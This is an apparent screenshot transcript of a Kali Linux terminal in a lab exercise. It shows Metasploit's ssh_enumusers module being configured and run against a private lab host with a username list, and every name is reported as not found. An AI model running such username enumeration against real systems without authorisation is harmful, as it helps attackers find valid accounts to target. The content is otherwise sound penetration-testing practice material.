 root@kali: ~
File Edit View Search Terminal Help
msf > use auxiliary/scanner/ssh/ssh_enumusers
msf auxiliary(ssh_enumusers) > show options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads
THRESHOLD 10 yes Amount of seconds needed before a user is considered found
USER_FILE yes File containing usernames, one per line
msf auxiliary(ssh_enumusers) > set RHOSTS 192.168.44.133
RHOSTS => 192.168.44.133
msf auxiliary(ssh_enumusers) > set USER_FILE Desktop/metasploit-labs/usernames
USER_FILE => Desktop/metasploit-labs/usernames
msf auxiliary(ssh_enumusers) > run
[*] 192.168.44.133:22 - SSH - Checking for false positives
[*] 192.168.44.133:22 - SSH - Starting scan
[-] 192.168.44.133:22 - SSH - User 'admin' not found
[-] 192.168.44.133:22 - SSH - User 'root' not found
[-] 192.168.44.133:22 - SSH - User 'msf' not found
[-] 192.168.44.133:22 - SSH - User 'msfadmin' not found
[-] 192.168.44.133:22 - SSH - User 'temp' not found
[-] 192.168.44.133:22 - SSH - User 'user' not found
[-] 192.168.44.133:22 - SSH - User 'anonymous' not found
[-] 192.168.44.133:22 - SSH - User 'john' not found
[-] 192.168.44.133:22 - SSH - User 'david' not found
[-] 192.168.44.133:22 - SSH - User 'system_user' not found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_enumusers) >